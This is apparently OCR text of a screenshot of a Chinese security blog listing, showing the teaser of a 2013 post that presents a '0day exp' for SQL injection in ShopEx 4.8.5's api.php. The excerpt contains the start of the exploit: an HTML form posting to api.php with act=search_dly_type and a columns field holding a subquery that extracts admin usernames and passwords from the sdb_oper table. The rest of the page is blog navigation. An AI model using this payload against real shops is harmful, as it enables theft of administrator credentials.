
WebShell'S Blog
shopex 4.8.5 api.php注入漏洞0day exp
首页
2013-08-10
安全
2 条评论
3.78K次阅读
分类
<form method='post'
安全
action='https://www.webshell.cc/api.php?
act=search_dly_type&api_version=1.0'> columns:<input
新闻
type='text' value='1,2,(SELECT
concat(username,0x7c,userpass) FROM sdb_oper...
技术
- 阅读全文 -
工具
存档
链接
留言
© 2019
WebShell'S Blog